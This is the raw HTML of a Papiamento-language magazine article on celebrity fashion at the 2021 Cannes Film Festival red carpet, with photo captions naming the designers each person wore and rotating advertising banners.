.td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ffocus.aw%2Findex.php%2F2021%2F07%2F13%2Fcannes-film-festival-2021-looks-superb-riba-red-carpet%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=CANNES+FILM+FESTIVAL+2021%3A+LOOKS+SUPERB+RIBA+RED+CARPET&url=https%3A%2F%2Ffocus.aw%2Findex.php%2F2021%2F07%2F13%2Fcannes-film-festival-2021-looks-superb-riba-red-carpet%2F&via=Focus" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://focus.aw/index.php/2021/07/13/cannes-film-festival-2021-looks-superb-riba-red-carpet/&amp;media=https://focus.aw/wp-content/uploads/2021/07/CANNES-FILM-FESTIVAL-t.jpg&description=CANNES+FILM+FESTIVAL+2021%3A+LOOKS+SUPERB+RIBA+RED+CARPET" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=CANNES+FILM+FESTIVAL+2021%3A+LOOKS+SUPERB+RIBA+RED+CARPET %0A%0A https://focus.aw/index.php/2021/07/13/cannes-film-festival-2021-looks-superb-riba-red-carpet/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

    <div class="td-post-content tagdiv-type">
        

			<!-- START slider banner tex 1 REVOLUTION SLIDER 6.7.38 --><p class="rs-p-wp-fix"></p>
			<rs-module-wrap id="rev_slider_20_1_wrapper" data-source="gallery" style="visibility:hidden;background:rgba(NaN,186,NaN,0);padding:0;margin:0px auto;margin-top:0;margin-bottom:0;">
				<rs-module id="rev_slider_20_1" style="" data-version="6.7.38">
					<rs-slides style="overflow: hidden; position: absolute;">
						<rs-slide style="position: absolute;" data-key="rs-116" data-title="Slide" data-duration="12000ms" data-anim="adpr:false;" data-in="o:0;" data-out="a:false;">
							<img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="Slide" title="CANNES FILM FESTIVAL 2021: LOOKS SUPERB RIBA RED CARPET" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/transparent.png" data-no-retina>
<!--
							--><rs-layer
								id="slider-20-slide-116-layer-0" 
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:550px;h:110px;"
								data-frame_1="sp:70;"
								data-frame_999="o:0;st:4000;sp:70;sR:3930;"
								style="z-index:7;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="550" height="110" data-lazyload="//focus.aw/wp-content/uploads/2020/12/bohemian-banner-c-274.gif" data-no-retina> 
							</rs-layer><!--

							--><a
								id="slider-20-slide-116-layer-3" 
								class="rs-layer"
								href="https://www.garagecentraal.com/hyundai/sedan/accent" target="_blank" rel="noopener"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:550px;h:110px;"
								data-frame_1="st:4000;sp:70;sR:4000;"
								data-frame_999="o:0;st:8000;sp:70;sR:3930;"
								style="z-index:8;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="550" height="110" data-lazyload="//focus.aw/wp-content/uploads/2026/01/FocusBanner_550x110-copy.jpg" data-no-retina> 
							</a><!--

							--><a
								id="slider-20-slide-116-layer-4" 
								class="rs-layer"
								href="https://www.pkf-dcsur.com/" target="_blank" rel="noopener"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:550px;h:110px;"
								data-frame_1="st:8000;sp:70;sR:8000;"
								data-frame_999="o:0;st:w;sp:70;sR:7930;"
								style="z-index:6;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="550" height="110" data-lazyload="//focus.aw/wp-content/uploads/2026/01/PFK-banner-c-336.jpg" data-no-retina> 
							</a><!--
-->					</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-1161" data-title="Slide" data-duration="12000ms" data-anim="adpr:false;" data-in="o:0;" data-out="a:false;">
							<img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" title="CANNES FILM FESTIVAL 2021: LOOKS SUPERB RIBA RED CARPET" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/transparent.png" data-no-retina>
<!--
							--><rs-layer
								id="slider-20-slide-1161-layer-0" 
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:550px;h:110px;"
								data-frame_1="sp:70;"
								data-frame_999="o:0;st:4000;sp:70;sR:3930;"
								style="z-index:7;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="550" height="110" data-lazyload="//focus.aw/wp-content/uploads/2020/12/bohemian-banner-c-274.gif" data-no-retina> 
							</rs-layer><!--

							--><a
								id="slider-20-slide-1161-layer-3" 
								class="rs-layer"
								href="https://www.garagecentraal.com/hyundai/sedan/accent" target="_blank" rel="noopener"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:550px;h:110px;"
								data-frame_1="st:4000;sp:70;sR:4000;"
								data-frame_999="o:0;st:8000;sp:70;sR:3930;"
								style="z-index:8;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="550" height="110" data-lazyload="//focus.aw/wp-content/uploads/2026/01/FocusBanner_550x110-copy.jpg" data-no-retina> 
							</a><!--

							--><a
								id="slider-20-slide-1161-layer-4" 
								class="rs-layer"
								href="https://www.pkf-dcsur.com/" target="_blank" rel="noopener"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:550px;h:110px;"
								data-frame_1="st:8000;sp:70;sR:8000;"
								data-frame_999="o:0;st:w;sp:70;sR:7930;"
								style="z-index:6;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="550" height="110" data-lazyload="//focus.aw/wp-content/uploads/2026/01/PFK-banner-c-336.jpg" data-no-retina> 
							</a><!--
-->					</rs-slide>
					</rs-slides>
				</rs-module>
				<script>
					setREVStartSize({c: 'rev_slider_20_1',rl:[1240,1024,778,480],el:[110],gw:[550],gh:[110],type:'standard',justify:'',layout:'fullwidth',mh:"0"});if (window.RS_MODULES!==undefined && window.RS_MODULES.modules!==undefined && window.RS_MODULES.modules["revslider201"]!==undefined) {window.RS_MODULES.modules["revslider201"].once = false;window.revapi20 = undefined;if (window.RS_MODULES.checkMinimal!==undefined) window.RS_MODULES.checkMinimal()}
				</script>
			</rs-module-wrap>
			<!-- END REVOLUTION SLIDER -->




<div style="height:25px" aria-hidden="true" class="wp-block-spacer"></div>



<p class="has-drop-cap">Cancela aña pasa pa prome biaha desde Segunda Guera Mundial, e Festival di Cine di Cannes ta bek. Organisa na e ciudad turistico mas seductor di French Riviera, e festival anual ta un fecha cu no por perde riba e calendario di e industria cinematografico, estrenando e peliculanan cu un exito enorme, desde ‘Pulp Fiction’ te ‘Taxi Driver’.</p>



<p>Pero cu su espectacular red carpet y e celebridadnan cu hopi biaha ta yega den yate di luho, Cannes ta trata tanto di moda como di cine. Y un aña despues di e pandemia di Covid-19 a laga e Promenade di e Croisette casi bashi, e famoso boardwalk ta mes briyante y glamuroso manera semper.</p>



<div style="height:25px" aria-hidden="true" class="wp-block-spacer"></div>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="681" height="1024" src="https://focus.aw/wp-content/uploads/2021/07/bella-hadid--681x1024.jpg" alt="" class="wp-image-21716" srcset="https://focus.aw/wp-content/uploads/2021/07/bella-hadid--681x1024.jpg 681w, https://focus.aw/wp-content/uploads/2021/07/bella-hadid--200x300.jpg 200w, https://focus.aw/wp-content/uploads/2021/07/bella-hadid--768x1154.jpg 768w, https://focus.aw/wp-content/uploads/2021/07/bella-hadid--1022x1536.jpg 1022w, https://focus.aw/wp-content/uploads/2021/07/bella-hadid--696x1046.jpg 696w, https://focus.aw/wp-content/uploads/2021/07/bella-hadid--1068x1605.jpg 1068w, https://focus.aw/wp-content/uploads/2021/07/bella-hadid--279x420.jpg 279w, https://focus.aw/wp-content/uploads/2021/07/bella-hadid-.jpg 1100w" sizes="auto, (max-width: 681px) 100vw, 681px" /></figure>



<p><strong><span style="background-color:#ff0004" class="td_text_highlight_marker"> · Bella Hadid </span></strong>a luci un elegante trahe vintage di Jean Paul Gaultier</p>



<div style="height:50px" aria-hidden="true" class="wp-block-spacer"></div>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="682" src="https://focus.aw/wp-content/uploads/2021/07/andie-macdowell-1024x682.jpg" alt="" class="wp-image-21717" srcset="https://focus.aw/wp-content/uploads/2021/07/andie-macdowell-1024x682.jpg 1024w, https://focus.aw/wp-content/uploads/2021/07/andie-macdowell-300x200.jpg 300w, https://focus.aw/wp-content/uploads/2021/07/andie-macdowell-768x512.jpg 768w, https://focus.aw/wp-content/uploads/2021/07/andie-macdowell-696x464.jpg 696w, https://focus.aw/wp-content/uploads/2021/07/andie-macdowell-1068x712.jpg 1068w, https://focus.aw/wp-content/uploads/2021/07/andie-macdowell-630x420.jpg 630w, https://focus.aw/wp-content/uploads/2021/07/andie-macdowell.jpg 1100w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>



<p><strong><span style="background-color:#ff0004" class="td_text_highlight_marker"> · Andie MacDowell </span></strong>a bisti un shimis columna di Prada decora cu payet silver </p>



<div style="height:50px" aria-hidden="true" class="wp-block-spacer"></div>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="723" src="https://focus.aw/wp-content/uploads/2021/07/adrien-brody-1024x723.jpg" alt="" class="wp-image-21718" srcset="https://focus.aw/wp-content/uploads/2021/07/adrien-brody-1024x723.jpg 1024w, https://focus.aw/wp-content/uploads/2021/07/adrien-brody-300x212.jpg 300w, https://focus.aw/wp-content/uploads/2021/07/adrien-brody-768x542.jpg 768w, https://focus.aw/wp-content/uploads/2021/07/adrien-brody-696x492.jpg 696w, https://focus.aw/wp-content/uploads/2021/07/adrien-brody-1068x754.jpg 1068w, https://focus.aw/wp-content/uploads/2021/07/adrien-brody-595x420.jpg 595w, https://focus.aw/wp-content/uploads/2021/07/adrien-brody-100x70.jpg 100w, https://focus.aw/wp-content/uploads/2021/07/adrien-brody.jpg 1100w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>



<p><strong><span style="background-color:#ff0004" class="td_text_highlight_marker"> · Adrien Brody </span></strong>a bisti un suit preto di Dior</p>



<div style="height:50px" aria-hidden="true" class="wp-block-spacer"></div>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="682" src="https://focus.aw/wp-content/uploads/2021/07/eva-herzigova-1024x682.jpg" alt="" class="wp-image-21719" srcset="https://focus.aw/wp-content/uploads/2021/07/eva-herzigova-1024x682.jpg 1024w, https://focus.aw/wp-content/uploads/2021/07/eva-herzigova-300x200.jpg 300w, https://focus.aw/wp-content/uploads/2021/07/eva-herzigova-768x512.jpg 768w, https://focus.aw/wp-content/uploads/2021/07/eva-herzigova-696x464.jpg 696w, https://focus.aw/wp-content/uploads/2021/07/eva-herzigova-1068x712.jpg 1068w, https://focus.aw/wp-content/uploads/2021/07/eva-herzigova-630x420.jpg 630w, https://focus.aw/wp-content/uploads/2021/07/eva-herzigova.jpg 1100w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>



<p><strong><span style="background-color:#ff0004" class="td_text_highlight_marker"> · Eva Herzigová, </span></strong>e famoso supermodel a bisti carson preto di payet di Alberta Ferretti cu un blusa blanco</p>



<div style="height:50px" aria-hidden="true" class="wp-block-spacer"></div>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="683" height="1024" src="https://focus.aw/wp-content/uploads/2021/07/timothee-calamet-683x1024.jpg" alt="" class="wp-image-21720" srcset="https://focus.aw/wp-content/uploads/2021/07/timothee-calamet-683x1024.jpg 683w, https://focus.aw/wp-content/uploads/2021/07/timothee-calamet-200x300.jpg 200w, https://focus.aw/wp-content/uploads/2021/07/timothee-calamet-768x1152.jpg 768w, https://focus.aw/wp-content/uploads/2021/07/timothee-calamet-1024x1536.jpg 1024w, https://focus.aw/wp-content/uploads/2021/07/timothee-calamet-696x1044.jpg 696w, https://focus.aw/wp-content/uploads/2021/07/timothee-calamet-1068x1602.jpg 1068w, https://focus.aw/wp-content/uploads/2021/07/timothee-calamet-280x420.jpg 280w, https://focus.aw/wp-content/uploads/2021/07/timothee-calamet.jpg 1100w" sizes="auto, (max-width: 683px) 100vw, 683px" /></figure>



<p><strong><span style="background-color:#ff0004" class="td_text_highlight_marker"> · Timothée Chalamet </span></strong>a briya den un suit silver di Tom Ford y su bril di Celine</p>



<div style="height:50px" aria-hidden="true" class="wp-block-spacer"></div>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="682" src="https://focus.aw/wp-content/uploads/2021/07/lorena-rae-1024x682.jpg" alt="" class="wp-image-21721" srcset="https://focus.aw/wp-content/uploads/2021/07/lorena-rae-1024x682.jpg 1024w, https://focus.aw/wp-content/uploads/2021/07/lorena-rae-300x200.jpg 300w, https://focus.aw/wp-content/uploads/2021/07/lorena-rae-768x512.jpg 768w, https://focus.aw/wp-content/uploads/2021/07/lorena-rae-696x464.jpg 696w, https://focus.aw/wp-content/uploads/2021/07/lorena-rae-1068x712.jpg 1068w, https://focus.aw/wp-content/uploads/2021/07/lorena-rae-630x420.jpg 630w, https://focus.aw/wp-content/uploads/2021/07/lorena-rae.jpg 1100w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>



<p><strong><span style="background-color:#ff0004" class="td_text_highlight_marker"> · Lorena Rae, </span></strong>cu ta un modelo Aleman a luci un bisti elegante di Elie Saab</p>



<div style="height:50px" aria-hidden="true" class="wp-block-spacer"></div>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="682" src="https://focus.aw/wp-content/uploads/2021/07/nidhi-sunil-1024x682.jpg" alt="" class="wp-image-21722" srcset="https://focus.aw/wp-content/uploads/2021/07/nidhi-sunil-1024x682.jpg 1024w, https://focus.aw/wp-content/uploads/2021/07/nidhi-sunil-300x200.jpg 300w, https://focus.aw/wp-content/uploads/2021/07/nidhi-sunil-768x512.jpg 768w, https://focus.aw/wp-content/uploads/2021/07/nidhi-sunil-696x464.jpg 696w, https://focus.aw/wp-content/uploads/2021/07/nidhi-sunil-1068x712.jpg 1068w, https://focus.aw/wp-content/uploads/2021/07/nidhi-sunil-630x420.jpg 630w, https://focus.aw/wp-content/uploads/2021/07/nidhi-sunil.jpg 1100w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>



<p><strong><span style="background-color:#ff0004" class="td_text_highlight_marker"> · Nidhi Sunil, </span></strong>e modelo di India y ‘gendercide activist’ a luci un creacion di Maison Rabih Kayrouz</p>



<div style="height:50px" aria-hidden="true" class="wp-block-spacer"></div>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="765" src="https://focus.aw/wp-content/uploads/2021/07/leonie-hanne-1024x765.jpg" alt="" class="wp-image-21723" srcset="https://focus.aw/wp-content/uploads/2021/07/leonie-hanne-1024x765.jpg 1024w, https://focus.aw/wp-content/uploads/2021/07/leonie-hanne-300x224.jpg 300w, https://focus.aw/wp-content/uploads/2021/07/leonie-hanne-768x574.jpg 768w, https://focus.aw/wp-content/uploads/2021/07/leonie-hanne-696x520.jpg 696w, https://focus.aw/wp-content/uploads/2021/07/leonie-hanne-1068x798.jpg 1068w, https://focus.aw/wp-content/uploads/2021/07/leonie-hanne-562x420.jpg 562w, https://focus.aw/wp-content/uploads/2021/07/leonie-hanne-80x60.jpg 80w, https://focus.aw/wp-content/uploads/2021/07/leonie-hanne-265x198.jpg 265w, https://focus.aw/wp-content/uploads/2021/07/leonie-hanne.jpg 1100w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>



<p><strong><span style="background-color:#ff0004" class="td_text_highlight_marker"> · Leonie Hanne, </span></strong>e influencer Aleman a luci un shimis di twil di Nicole + Felicia Couture den sage green</p>



<div style="height:25px" aria-hidden="true" class="wp-block-spacer"></div>




			<!-- START slider banner tex 2 REVOLUTION SLIDER 6.7.38 --><p class="rs-p-wp-fix"></p>
			<rs-module-wrap id="rev_slider_21_2_wrapper" data-source="gallery" style="visibility:hidden;background:transparent;padding:0;margin:0px auto;margin-top:0;margin-bottom:0;">
				<rs-module id="rev_slider_21_2" style="" data-version="6.7.38">
					<rs-slides style="overflow: hidden; position: absolute;">
						<rs-slide style="position: absolute;" data-key="rs-106" data-title="Slide" data-duration="16000ms" data-anim="adpr:false;ms:70;" data-in="o:0;" data-out="a:false;">
							<img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="Slide" title="CANNES FILM FESTIVAL 2021: LOOKS SUPERB RIBA RED CARPET" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/transparent.png" data-no-retina>
<!--
							--><a
								id="slider-21-slide-106-layer-0" 
								class="rs-layer"
								href="https://web.facebook.com/profile.php?id=61573929849977" target="_blank" rel="noopener"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:550px;h:110px;"
								data-frame_1="st:12000;sp:70;sR:12000;"
								data-frame_999="o:0;st:w;sp:70;sR:7930;"
								style="z-index:9;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="550" height="110" data-lazyload="//focus.aw/wp-content/uploads/2025/05/Hit-94-banner-c.gif" data-no-retina> 
							</a><!--

							--><a
								id="slider-21-slide-106-layer-1" 
								class="rs-layer"
								href="https://www.garagecentraal.com/volkswagen/" target="_blank" rel="noopener"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:550px;h:110px;"
								data-frame_1="st:4000;sp:70;sR:4000;"
								data-frame_999="o:0;st:8000;sp:70;sR:3930;"
								style="z-index:8;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="550" height="110" data-lazyload="//focus.aw/wp-content/uploads/2026/01/VP-_FocusBanner_550x100.jpg" data-no-retina> 
							</a><!--

							--><rs-layer
								id="slider-21-slide-106-layer-2" 
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:550px;h:110px;"
								data-frame_1="st:8000;sp:70;sR:8000;"
								data-frame_999="o:0;st:12000;sp:70;sR:3930;"
								style="z-index:7;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="550" height="110" data-lazyload="//focus.aw/wp-content/uploads/2020/11/casa-tua-banner-c-274.jpg" data-no-retina> 
							</rs-layer><!--

							--><a
								id="slider-21-slide-106-layer-7" 
								class="rs-layer"
								href="https://focus.aw/index.php/2026/01/10/focus-digital-336-download-awo/" target="_blank" rel="noopener"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:550px;h:110px;"
								data-frame_1="sp:70;"
								data-frame_999="o:0;st:4000;sp:70;sR:3930;"
								style="z-index:6;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="550" height="110" data-lazyload="//focus.aw/wp-content/uploads/2026/01/BANNER-C-336.jpeg" data-no-retina> 
							</a><!--
-->					</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-1061" data-title="Slide" data-duration="16000ms" data-anim="adpr:false;ms:70;" data-in="o:0;" data-out="a:false;">
							<img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" title="CANNES FILM FESTIVAL 2021: LOOKS SUPERB RIBA RED CARPET" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/transparent.png" data-no-retina>
<!--
							--><a
								id="slider-21-slide-1061-layer-0" 
								class="rs-layer"
								href="https://web.facebook.com/profile.php?id=61573929849977" target="_blank" rel="noopener"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:550px;h:110px;"
								data-frame_1="st:12000;sp:70;sR:12000;"
								data-frame_999="o:0;st:w;sp:70;sR:7930;"
								style="z-index:9;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="550" height="110" data-lazyload="//focus.aw/wp-content/uploads/2025/05/Hit-94-banner-c.gif" data-no-retina> 
							</a><!--

							--><a
								id="slider-21-slide-1061-layer-1" 
								class="rs-layer"
								href="https://www.garagecentraal.com/volkswagen/" target="_blank" rel="noopener"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:550px;h:110px;"
								data-frame_1="st:4000;sp:70;sR:4000;"
								data-frame_999="o:0;st:8000;sp:70;sR:3930;"
								style="z-index:8;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="550" height="110" data-lazyload="//focus.aw/wp-content/uploads/2026/01/VP-_FocusBanner_550x100.jpg" data-no-retina> 
							</a><!--

							--><rs-layer
								id="slider-21-slide-1061-layer-2" 
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:550px;h:110px;"
								data-frame_1="st:8000;sp:70;sR:8000;"
								data-frame_999="o:0;st:12000;sp:70;sR:3930;"
								style="z-index:7;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="550" height="110" data-lazyload="//focus.aw/wp-content/uploads/2020/11/casa-tua-banner-c-274.jpg" data-no-retina> 
							</rs-layer><!--

							--><a
								id="slider-21-slide-1061-layer-7" 
								class="rs-layer"
								href="https://focus.aw/index.php/2026/01/10/focus-digital-336-download-awo/" target="_blank" rel="noopener"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:550px;h:110px;"
								data-frame_1="sp:70;"
								data-frame_999="o:0;st:4000;sp:70;sR:3930;"
								style="z-index:6;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="550" height="110" data-lazyload="//focus.aw/wp-content/uploads/2026/01/BANNER-C-336.jpeg" data-no-retina> 
							</a><!--
-->					</rs-slide>
					</rs-slides>
				</rs-module>
				<script>
					setREVStartSize({c: 'rev_slider_21_2',rl:[1240,1024,778,480],el:[110],gw:[550],gh:[110],type:'standard',justify:'',layout:'fullwidth',mh:"0"});if (window.RS_MODULES!==undefined && window.RS_MODULES.modules!==undefined && window.RS_MODULES.modules["revslider212"]!==undefined) {window.RS_MODULES.modules["revslider212"].once = false;window.revapi21 = undefined;if (window.RS_MODULES.checkMinimal!==undefined) window.RS_MODULES.checkMinimal()}
				</script>
			</rs-module-wrap>
			<!-- END REVOLUTION SLIDER -->




<div style="height:25px" aria-hidden="true" class="wp-block-spacer"></div>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="683" height="1024" src="https://focus.aw/wp-content/uploads/2021/07/spike-lee--683x1024.jpg" alt="" class="wp-image-21724" srcset="https://focus.aw/wp-content/uploads/2021/07/spike-lee--683x1024.jpg 683w, https://focus.aw/wp-content/uploads/2021/07/spike-lee--200x300.jpg 200w, https://focus.aw/wp-content/uploads/2021/07/spike-lee--768x1152.jpg 768w, https://focus.aw/wp-content/uploads/2021/07/spike-lee--1024x1536.jpg 1024w, https://focus.aw/wp-content/uploads/2021/07/spike-lee--696x1044.jpg 696w, https://focus.aw/wp-content/uploads/2021/07/spike-lee--1068x1602.jpg 1068w, https://focus.aw/wp-content/uploads/2021/07/spike-lee--280x420.jpg 280w, https://focus.aw/wp-content/uploads/2021/07/spike-lee-.jpg 1100w" sizes="auto, (max-width: 683px) 100vw, 683px" /></figure>



<p><strong><span style="background-color:#ff0004" class="td_text_highlight_marker"> · Spike Lee </span></strong>a bisti un suit ros intenso di Louis Vuitton y Air Jordan 1 PE sneakers</p>



<div style="height:50px" aria-hidden="true" class="wp-block-spacer"></div>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="737" height="1024" src="https://focus.aw/wp-content/uploads/2021/07/candice--737x1024.jpg" alt="" class="wp-image-21725" srcset="https://focus.aw/wp-content/uploads/2021/07/candice--737x1024.jpg 737w, https://focus.aw/wp-content/uploads/2021/07/candice--216x300.jpg 216w, https://focus.aw/wp-content/uploads/2021/07/candice--768x1068.jpg 768w, https://focus.aw/wp-content/uploads/2021/07/candice--696x967.jpg 696w, https://focus.aw/wp-content/uploads/2021/07/candice--1068x1485.jpg 1068w, https://focus.aw/wp-content/uploads/2021/07/candice--302x420.jpg 302w, https://focus.aw/wp-content/uploads/2021/07/candice-.jpg 1100w" sizes="auto, (max-width: 737px) 100vw, 737px" /></figure>



<p><strong><span style="background-color:#ff0004" class="td_text_highlight_marker"> · Candice Swanepoel </span></strong>cu su carisma como modelo a luci un shimis blanco Etro halterneck</p>



<div style="height:50px" aria-hidden="true" class="wp-block-spacer"></div>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="923" src="https://focus.aw/wp-content/uploads/2021/07/jodie-turner-smith-1024x923.jpg" alt="" class="wp-image-21726" srcset="https://focus.aw/wp-content/uploads/2021/07/jodie-turner-smith-1024x923.jpg 1024w, https://focus.aw/wp-content/uploads/2021/07/jodie-turner-smith-300x271.jpg 300w, https://focus.aw/wp-content/uploads/2021/07/jodie-turner-smith-768x693.jpg 768w, https://focus.aw/wp-content/uploads/2021/07/jodie-turner-smith-696x628.jpg 696w, https://focus.aw/wp-content/uploads/2021/07/jodie-turner-smith-1068x963.jpg 1068w, https://focus.aw/wp-content/uploads/2021/07/jodie-turner-smith-466x420.jpg 466w, https://focus.aw/wp-content/uploads/2021/07/jodie-turner-smith.jpg 1100w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>



<p><span style="background-color:#ff0004" class="td_text_highlight_marker"><strong> · Jodie Turner-Smith </strong></span>a capta tur mirada cu un shimis di Gucci cu un saya di pluma den dos tono</p>



<div style="height:50px" aria-hidden="true" class="wp-block-spacer"></div>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="743" src="https://focus.aw/wp-content/uploads/2021/07/izabel-goulart-1024x743.jpg" alt="" class="wp-image-21727" srcset="https://focus.aw/wp-content/uploads/2021/07/izabel-goulart-1024x743.jpg 1024w, https://focus.aw/wp-content/uploads/2021/07/izabel-goulart-300x218.jpg 300w, https://focus.aw/wp-content/uploads/2021/07/izabel-goulart-768x557.jpg 768w, https://focus.aw/wp-content/uploads/2021/07/izabel-goulart-696x505.jpg 696w, https://focus.aw/wp-content/uploads/2021/07/izabel-goulart-1068x775.jpg 1068w, https://focus.aw/wp-content/uploads/2021/07/izabel-goulart-579x420.jpg 579w, https://focus.aw/wp-content/uploads/2021/07/izabel-goulart-324x235.jpg 324w, https://focus.aw/wp-content/uploads/2021/07/izabel-goulart.jpg 1100w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>



<p><strong><span style="background-color:#ff0004" class="td_text_highlight_marker"> · Izabel Goulart, </span></strong> e modelo Brasileña a pose den un halter-neck jumpsuit di Etro</p>



<div style="height:50px" aria-hidden="true" class="wp-block-spacer"></div>



